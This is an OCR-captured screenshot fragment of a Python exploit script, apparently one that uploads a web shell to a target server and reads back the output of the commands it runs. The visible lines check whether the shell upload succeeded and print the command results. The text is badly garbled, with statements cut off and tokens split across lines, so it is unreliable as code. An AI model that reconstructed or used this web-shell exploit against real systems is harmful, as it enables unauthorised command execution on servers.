
if
 res
.
status_code 
!=
200
        print(
"[!] Failed to find the web shell! Is t
        sys
.
exit(
1
    output 
=
 res
.
text
.
encode()
.
split(
b
"
\x11\x01\x02
+"
    print(
"[+] Web shell is successfully uploaded at:
    print(
"[+] Output of command:
\n\n
{}
"
.
def
main
if
 __name__ 
==
"__main__"